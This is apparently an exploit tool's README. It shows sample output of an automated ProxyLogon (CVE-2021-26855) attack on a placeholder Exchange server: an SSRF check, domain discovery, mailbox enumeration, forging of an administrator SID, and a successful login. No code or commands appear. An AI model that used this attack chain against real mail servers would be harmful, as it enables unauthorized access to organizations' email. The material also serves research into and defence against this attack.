 README.md
EVIL CORP
AUTOMATIC OWA PROXYLOGON EXPLOIT
@lotusdll, @knowhere team, @hiephoinongdan
[*] Target: https://mail.evil.corp:443
(*) Getting FQDN Name: ECorp
(+) Target is Vuln to SSRF [CVE-2021-26855]!
(*) Getting Information Server
(+) Computer Name = EXCHANGE
(+) Domain Name = exchange.evilcorp.local
(+) Guest SID =
+ exchange.evilcorp.local
(+) Put Domain Server without Subdomain: evilcorp.local
(*) Find valid mail from users list
----------------------------------
(-) administrator@evilcorp.local = The email address is invalid!
(-) localhost@evilcorp.local = The email address is invalid!
(-) admin@evilcorp.local = The email address is invalid!
(-) Guest@evilcorp.local = The email address is invalid!
(+) accounting@evilcorp.local = Valid Mail!
(+) Found User SID = S-1-5-21-4069934074-2056971103-3948042655-1197
(*) Tested ProxyLogon!
(+) Fixed SID = S-1-5-21-4069934074-2056971103-3948042655-500
(+) Login Success!